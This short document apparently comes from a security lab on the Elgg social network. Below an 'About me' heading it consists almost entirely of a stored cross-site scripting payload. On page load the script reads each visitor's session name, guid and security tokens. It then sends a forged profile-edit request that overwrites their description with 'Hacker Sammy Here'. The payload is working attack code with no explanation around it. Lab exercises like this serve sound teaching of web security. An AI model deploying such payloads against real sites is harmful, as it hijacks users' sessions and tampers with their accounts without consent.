 About me
<script type="text/javascript">
window.onload = function(){
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=%3Cp%3EHacker+Sammy+Here%3C%2Fp%3E%0D%0A+&
accesslevel%5Bdescription%5D=2";
var name="&name="+userName;
var content=token+ts+name+desc+guid;
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var samyGuid=47;
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>